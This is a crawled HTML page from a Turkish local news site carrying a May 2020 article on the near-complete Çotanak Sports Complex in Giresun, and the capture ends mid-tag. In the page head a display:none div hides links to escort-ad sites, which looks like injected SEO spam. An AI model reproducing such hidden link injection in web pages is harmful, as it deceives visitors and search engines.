

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html
body_size: 15231
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor","headline": "Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "03-05-2020 16:50","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o-530x336.jpg","articleSection" : "<p>İçerisinde 22 bin 28 seyirci kapasiteli stat, bin 200 kişilik olimpik yüzme havuzu, spor salonu, antrenman sahası ve mağazaların yer aldığı Çotanak Spor Kompleksi&#8217;nin inşaatında fiziki gerçekleşme yüzde 95&#8217;e ulaştı.</p>","articleBody" : "<p><strong>Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor</strong></p><p>Giresun&#8217;un Aksu Mahallesi&#8217;nde inşa edilen ve 84&#8217;ü protokol, bin 413&#8217;ü VIP ve loca, 75&#8217;i engelli, 76&#8217;sı basın, 20 bin 380&#8217;i standart seyirci olmak üzere toplam 22 bin 28 koltuk yer alan stadyumda çalışmalar devam ediyor.</p><p>AK Parti Giresun Milletvekili Cemal Öztürk, yaptığı yazılı açıklamada, sporun geleceğine yönelik önemli bir yatırım olan Çotanak Stadı&#8217;nda şu an devam eden çevre düzenlemesi çalışmalarında sona yaklaşıldığını belirtti.</p><p>Saha zemini için hibrit çim malzemelerinin temin edildiğini aktaran Öztürk, şunları kaydetti: &#8220;Önümüzdeki süreçte çim serme işlemi gerçekleştirilecek. Koltuklar monte edildi. Havuz inşaatı ise tamamlandı. Spor kompleksinin fiziki gerçekleşmesi yüzde 95 seviyesinde tamamlanmış durumda. İnşaat çalışmaları devam ederken, bir yandan da elektrik, içme suyu, kanalizasyon ve yağmur suyu alt yapısı tamamlanıyor.&#8221;</p><p>Öztürk, stat inşaatında çalışmaların yeni tip koronavirüs (Kovid-19) salgını nedeniyle kontrollü olarak devam ettiğini ifade ederek, hedeflerinin tesisi 2020-2021 futbol sezonuna yetiştirmek olduğunu vurguladı.</p><p>Cemal Öztürk, projenin bir gelecek vizyonu olduğunu belirterek, tesisi Giresun&#8217;a kazandıran Cumhurbaşkanı Recep Tayyip Erdoğan&#8217;a tüm Giresun halkı adına teşekkür etti.</p><p style="text-align: left;">Havadan görüntü için; <a href="https://youtu.be/eFL6ypBDt8M">https://youtu.be/eFL6ypBDt8M</a></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="db964591a5f767bc838214bc-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="db964591a5f767bc838214bc-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="db964591a5f767bc838214bc-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="db964591a5f767bc838214bc-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/13979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=13979' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="db964591a5f767bc838214bc-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" /><meta property="og:title" content="Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor" /><meta property="og:description" content="İçerisinde 22 bin 28 seyirci kapasiteli stat, bin 200 kişilik olimpik yüzme havuzu, spor salonu, antrenman sahası ve mağazaların yer aldığı Çotanak Spor Kompleksi'nin inşaatında fiziki gerçekleşme yüzde 95'e ulaştı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor" /><meta name="twitter:description" content="İçerisinde 22 bin 28 seyirci kapasiteli stat, bin 200 kişilik olimpik yüzme havuzu, spor salonu, antrenman sahası ve mağazaların yer aldığı Çotanak Spor Kompleksi'nin inşaatında fiziki gerçekleşme yüzde 95'e ulaştı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-db964591a5f767bc838214bc-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-db964591a5f767bc838214bc-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-db964591a5f767bc838214bc-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" 